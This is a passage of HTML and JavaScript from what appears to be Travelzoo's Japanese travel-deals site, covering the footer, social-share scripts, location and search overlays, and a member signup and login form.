                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=Collection" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDCENBD-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDCENBD-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/jp/collection/luxury/domestic/?expalertlid=42514&amp;expalertln=%e5%a4%a7%e9%98%aa%e5%ba%9c/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=%e3%83%af%e3%83%b3%e3%83%a9%e3%83%b3%e3%82%af%e4%b8%8a%e3%81%ae%e5%9b%bd%e5%86%85%e6%97%85&via=travelzoo_japan', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=%E3%83%88%E3%83%A9%E3%83%99%E3%83%AB%E3%82%BA%E3%83%BC%E3%81%AE%E5%8E%B3%E9%81%B8%E6%83%85%E5%A0%B1%E3%82%92%E7%A2%BA%E8%AA%8D%E3%81%99%E3%82%8B&body=%E3%83%AF%E3%83%B3%E3%83%A9%E3%83%B3%E3%82%AF%E4%B8%8A%E3%81%AE%E5%9B%BD%E5%86%85%E6%97%85 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/jp/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
